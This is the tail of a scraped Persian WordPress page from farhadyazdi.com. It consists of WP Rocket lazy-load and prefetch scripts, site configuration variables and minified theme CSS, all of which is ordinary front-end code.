{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fynews\/fynews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/farhadyazdi.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" id="Momizat-main-js-js-extra">
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/farhadyazdi.com\/wp-admin\/admin-ajax.php","nonce":"9fc15f45c7","success":"\u0628\u0631\u0627\u06cc \u0627\u062a\u0645\u0627\u0645 \u0645\u0631\u0627\u062d\u0644\u060c \u0627\u06cc\u0645\u06cc\u0644 \u062e\u0648\u062f \u0631\u0627 \u0628\u0631\u0631\u0633\u06cc \u06a9\u0646\u06cc\u062f","error":"\u0642\u0628\u0644\u0627 \u0645\u0634\u062a\u0631\u06a9 \u0634\u062f\u0647","error2":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631","nomore":"\u0645\u0637\u0644\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0645\u0648\u062c\u0648\u062f \u0646\u06cc\u0633\u062a","homeUrl":"https:\/\/farhadyazdi.com","viewAll":"\u0645\u0631\u0648\u0631 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","noResults":"\u0645\u062a\u0623\u0633\u0641\u0627\u0646\u0647 \u0645\u0637\u0644\u0628\u06cc \u06cc\u0627\u0641\u062a \u0646\u0634\u062f","postid":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/js/main.js?ver=1761732927" id="Momizat-main-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/js/plugins.min.js?ver=1.0" id="plugins-js-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://farhadyazdi.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>	
    <script>var rocket_beacon_data = {"ajax_url":"https:\/\/farhadyazdi.com\/wp-admin\/admin-ajax.php","nonce":"d4d9582eb5","url":"https:\/\/farhadyazdi.com\/tag\/%D9%BE%D8%B3%D8%AA-%D9%87%D8%A7%DB%8C-%D9%BE%D8%AF%D9%85%D8%A7%D9%86%D8%AA%D8%AF","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://farhadyazdi.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1764693085 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/style.css?ver=1761732928&wpr_t=1764705685
body_size: 132
content:
 div.header-wrap{height:300px;background-image:var(--wpr-bg-8c132f32-c831-479d-8778-47c9b32a5bb2)!important;background-repeat:no-repeat;background-size:cover!important;background-position:left top}h1.site_title{font-size:30px!important}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/css/main.css?ver=1761732928&wpr_t=1764705685
body_size: 41264
content:
@font-face{font-display:swap;font-family:'Archivo Narrow';src:url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bolditalic-webfont.eot);src:url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bolditalic-webfont.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bolditalic-webfont.woff2) format('woff2'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bolditalic-webfont.woff) format('woff'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bolditalic-webfont.ttf) format('truetype'),url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bolditalic-webfont.svg#archivo_narrowbold_italic') format('svg');font-weight:700;font-style:italic}@font-face{font-display:swap;font-family:'Archivo Narrow';src:url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-regular-webfont.eot);src:url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-regular-webfont.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-regular-webfont.woff2) format('woff2'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-regular-webfont.woff) format('woff'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-regular-webfont.ttf) format('truetype'),url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-regular-webfont.svg#archivo_narrowregular') format('svg');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'Archivo Narrow';src:url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-italic-webfont.eot);src:url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-italic-webfont.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-italic-webfont.woff2) format('woff2'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-italic-webfont.woff) format('woff'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-italic-webfont.ttf) format('truetype'),url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-italic-webfont.svg#archivo_narrowitalic') format('svg');font-weight:400;font-style:italic}@font-face{font-display:swap;font-family:'Archivo Narrow';src:url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bold-webfont.eot);src:url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bold-webfont.eot?#iefix') format('embedded-opentype'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bold-webfont.woff2) format('woff2'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bold-webfont.woff) format('woff'),url(../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bold-webfont.ttf) format('truetype'),url('../../../../../../../../../../../../../themes/fynews/fynews/fonts/ar/archivonarrow-bold-webfont.svg#archivo_narrowbold') format('svg');font-weight:700;font-style:normal}@media only screen and (min-width:0) and (max-width:670px){.pp_pic_holder.pp_default{width:100%!important;left:0!important;overflow:hidden}div.pp_default .pp_content_container .pp_left{padding-left:0!important}div.pp_default .pp_content_container .pp_right{padding-right:0!important}.pp_content{width:100%!important;height:auto!important}.pp_fade{width:100%!important;height:100%!important}a.pp_expand,a.pp_contract,.pp_hoverContainer,.pp_gallery,.pp_top,.pp_bottom{display:none!important}#pp_full_res img{width:100%!important;height:auto!important}.pp_details{width:94%!important;padding-left:3%;padding-right:4%;padding-top:10px;padding-bottom:10px;background-color:#fff;margin-top:-2px!important}a.pp_close{right:10px!important;top:10px!important}}@media only screen and (min-width:0) and (max-width:1210px){.mom_contet_ads{display:none!important}}
/*! normalize.css v1.1.3 | MIT License | git.io/normalize */
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}html,button,input,select,textarea{font-family:sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{margin:0}a:active,a:hover{outline:0}h1{font-size:2em}.site-content h1{margin-bottom:10px}h2{font-size:1.5em}.site-content h2{margin-bottom:10px}h3{font-size:1.17em}.site-content h3{margin-bottom:7px}h4{font-size:1em}.site-content h4{margin-bottom:7px}h5{font-size:.83em}.site-content h5{margin-bottom:7px}h6{font-size:.67em}.site-content h6{margin-bottom:7px}.site-content header h1,.site-content header h2,.site-content header h3,.site-content header h4,.site-content header h5,.site-content header h6{margin:0}.site-content h1,.site-content h2,.site-content h3,.site-content h4,.site-content h5,.site-content h6{color:#000}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700!important}blockquote{margin:1em 40px}dfn{font-style:italic}hr{-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}p,pre{margin:1em 0}p{margin-top:0}iframe{border:0 none;display:block;max-width:100%;outline:medium none}code,kbd,pre,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}::-webkit-input-placeholder{opacity:1}:-moz-placeholder{opacity:1}::-moz-placeholder{opacity:1}:-ms-input-placeholder{opacity:1}nav ul,nav ol{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}.wpb_row input{box-sizing:border-box!important;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important}.search-form .search-field,.login-widget input[type="text"],.login-widget input[type="password"]{-moz-box-sizing:content-box!important;box-sizing:content-box!important}.search-form input.search-field.sf{margin-bottom:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;*overflow:visible}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}input{height:40px;background:#fafafa;border:1px solid #e7e7e7;padding:0 10px;outline:0;color:#c6c6c6;font-size:15px}input[type="submit"]{margin-bottom:0;width:auto}textarea{background:#fafafa;border:1px solid #e7e7e7;padding:10px;outline:0;font-size:15px}.border-box,button,input,select,textarea{box-sizing:border-box}input,select,textarea,.mom-select{background:#fafafa;border:1px solid #e7e7e7;color:#c6c6c6;padding:0;margin-bottom:10px;width:100%;-webkit-appearance:none;border-radius:0}input[type="cehckbox"]{-webkit-appearance:inherit}input[type="file"]{height:auto;padding:8px}input:last-child,select:last-child,textarea:last-child,.mom-select:last-child{margin-bottom:0}input{height:40px;padding:0 8px}textarea{width:100%;padding:10px}label{margin-bottom:5px;display:inline-block;font-size:15px}select{padding:9px;-webkit-appearance:none;-moz-appearance:none}.mom-select{position:relative;overflow:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background:#f8f8f8}.mom-select:before{content:'\e6d6';height:100%;width:34px;background:#fff;position:absolute;top:0;right:0;border:0 solid #eaeaea;border-left-width:1px;text-align:center;font-family:'enotype';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:38px;color:#83868a;z-index:1}.mom-select select{padding:0;margin:0;background:transparent;border:0;padding:9px 5px;margin-left:5px;position:relative;z-index:2;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;line-height:18px;height:18px}.rtl .mom-select:before{right:auto;left:0;border-left-width:0;border-right-width:1px}input[type="submit"]{width:auto;margin-bottom:0}input[type="checkbox"],input[type="radio"]{width:auto;height:auto}input[type="checkbox"]{-webkit-appearance:checkbox}input[type="radio"]{-webkit-appearance:radio}.widget_search input{margin-bottom:0}.wpcf7-form input:first-child,.wpcf7-form textarea:first-child{margin-bottom:10px;width:100%;-webkit-box-sizing:border-box!important;-moz-box-sizing:border-box!important;box-sizing:border-box!important}.wpcf7-form p{margin-bottom:0}.alignleft{float:left}.footer-bottom .alignleft{width:50%}.alignright{float:right}.footer-bottom .alignright{width:50%}.aligncenter{clear:both;margin:auto;float:none}.entry-content .post-thumbnail{text-align:center;margin-bottom:20px;background-color:#f9f9f9}.page .entry-content p,article .entry-content p{margin-bottom:20px}a img.aligncenter,img.aligncenter{display:block;margin-bottom:15px}a img.alignright,img.alignright{float:right;margin-bottom:.5em;margin-right:0;margin-left:1.5em;margin-top:0}a img.alignnone{margin:5px 20px 20px 0}a img.alignleft,img.alignleft{float:left;margin-bottom:.5em;margin-left:0;margin-right:1.5em;margin-top:0}.spacer{clear:both;display:block;padding-top:35px}.wp-caption{border:none;box-sizing:border-box;max-width:100%}.wp-caption-text{color:#444;font-size:15px;margin:7px 0 30px 0;font-style:italic}.gallery-caption{text-align:center}.gallery{clear:both;overflow:hidden}.gallery .gallery-item img{float:left;margin-right:10px;margin-bottom:10px}.gallery-columns-4 .gallery .gallery-item img{width:23.6%}.gallery-columns-4 .gallery .gallery-item:last-child img{margin-right:0}#gallery-1 .gallery-caption{display:inline-block}.post.sticky{border-color:#0083B9}.noside{padding:10px;text-align:center}.gallery-caption{text-align:center}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:100%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:13px}table{border-collapse:collapse;width:100%}tr:nth-of-type(2n+1){background:none repeat scroll 0 0 #fff}.footer tr:nth-of-type(2n+1){background:transparent}th{background:none repeat scroll 0 0 #f8f8f8;color:#40454d;font-weight:400}td,th{border:1px solid #e5e5e5;padding:10px;text-align:left}dt{color:#40454d;font-weight:700}dd{background:none no-repeat scroll left top rgba(0,0,0,0);margin-bottom:10px;padding-left:0}table{margin-bottom:20px;margin-top:0}.link-pages{clear:both}.entry-content blockquote{padding:18px 25px 18px 45px;background:#f2f2f2;border-left:5px solid #0083b9;display:block}.entry-content blockquote,.entry-content blockquote p{font-size:19px;color:#666;line-height:30px;display:block}.entry-content ul,.entry-summary ul{list-style-type:disc}.entry-content ul,.entry-content ol,.entry-summary ul,.entry-summary ol{list-style-position:outside}.entry-content ul,.entry-content ol,.entry-summary ul,.entry-summary ol{padding:0 0 0 40px;margin-bottom:20px}.entry-content ul li,.entry-content ol li,.entry-summary ul li,.entry-summary ol li{margin-bottom:2px}code{background-color:#f8f8f8;font-family:Consolas,Menlo,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New,monospace,serif;padding:5px;font-size:13px}pre{background-color:#f8f8f8;font-family:Consolas,Menlo,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New,monospace,serif;margin-bottom:10px;max-height:600px;overflow:auto;padding:10px 8px 10px 12px;width:auto;font-size:13px;border:1px solid #e7e7e7}.disappear{opacity:1}.appear{opacity:1;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}
/*! HTML5 Boilerplate v4.3.0 | MIT License | http://h5bp.com/ */
 html,button,input,select,textarea{color:#C6C6C6}html{font-size:1em;line-height:1.4;margin:0;padding:0;border:0;outline:0;vertical-align:baseline}::-moz-selection{background:#b3d4fc;text-shadow:none}::selection{background:#b3d4fc;text-shadow:none}hr{display:block;height:1px;border:0;border-top:1px solid #ccc;margin:1em 0;padding:0}audio,canvas,img,video{vertical-align:middle}fieldset{border:0;margin:0;padding:0}textarea{resize:vertical}img{max-width:100%;height:auto}.clear,.clearboth{clear:both}.browsehappy{margin:.2em 0;background:#ccc;color:#000;padding:.2em 0}.no-touch a img{-webkit-transition:opacity 0.4s ease-in-out 0s;-moz-transition:opacity 0.4s ease-in-out 0s;-ms-transition:opacity 0.4s ease-in-out 0s;-o-transition:opacity 0.4s ease-in-out 0s;transition:opacity 0.4s ease-in-out 0s;-moz-backface-visibility:hidden;outline:1px solid transparent}.no-touch a img:hover{opacity:.8}.header a img:hover{opacity:1}ul.top-menu li,ul.top-social-icon li.top-search div input,ul.main-menu li,.breaking-news .breaking-title,.section-header,footer.show-more a,.def-slider-desc,.f-tabbed-head li a,.scroller .scroller-wrap .scroller-item .entry-meta,.secondary-sidebar .post-list li .read-more-link,.widget-tab .post-list li .entry-meta,.tagcloud a,.sidebar .social-counter,ul.widget-tabbed-header li a,ul.latest-comment-list li cite,ul.latest-comment-list li .ctime,.login-widget input[type="text"],.login-widget input[type="password"],input[type="button"],input[type="reset"],input[type="submit"],input[type="email"],.login-pwd-wrap span,.login-widget .login-button,ul.login-links li a,.login-widget label,.first-weather .weather-date,.first-weather .weather-result span,.w-item-title,.w-item-content ul li,.poll-widget ul li .poll-title,.poll-widget p,.poll-widget ul li small,.poll-widget ul li button.poll-vote,ul.twiter-list,.sidebar .widget_categories,.sidebar .widget_archive,.secondary-sidebar .widget_categories,.search-form .search-field,.footer .newsletter .nsf,.footer .newsletter .nsb,footer.footer,.footer-menu,.footer-bottom,ol.nb-tabbed-head li a,.nb2 ul li.show-more a,.cat-slider-nav-title,.cat-slider-pop,.entry-crumbs,.entry-content-data .story-highlights ul li,.entry-tag-links,.mom-share-buttons a,.mom-share-post 